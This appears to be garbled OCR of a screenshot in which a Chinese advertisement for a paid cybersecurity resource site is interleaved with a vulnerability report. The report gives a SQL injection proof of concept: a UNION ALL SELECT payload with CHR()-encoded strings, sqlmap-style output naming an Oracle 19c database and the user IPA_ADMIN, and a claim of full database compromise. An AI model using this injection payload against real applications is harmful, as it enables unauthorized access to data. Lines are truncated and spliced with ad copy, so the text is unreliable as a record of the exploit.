
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
PoC Payload: id=test' UNION ALL SELECT NULL,NULL,NULL
线
CHR(107)||CHR(112)||CHR(122)||CHR(113)||CHR(107)||CHR
CHR(67)||CHR(113)||CHR(109)||CHR(69)||CHR(110)||CHR(6
网络安全从拥有一个资源大全开始！
CHR(121)||CHR(84)||CHR(73)||CHR(116)||CHR(79)||CHR(10
CHR(76)||CHR(114)||CHR(120)||CHR(103)||CHR(85)||CHR(8
现在购买仅需99元一年！续费还享八折！
CHR(113)||CHR(112)||CHR(113)||CHR(120)||CHR(113),NULL
Result:

详细介绍
注册登陆
====

back-end DBMS: Oracle

banner: 'Oracle Database 19c Standard Edition 2 Relea
current user: 'IPA_ADMIN'

current database (equivalent to schema on Oracle): 'I
current user is DBA: False

database management system users [18]:

====

Impact:

Complete compromise of the database's data integrity.
Discovery:

1. Discovered manually

2. Exploited via sqlmap

------------------------------------------
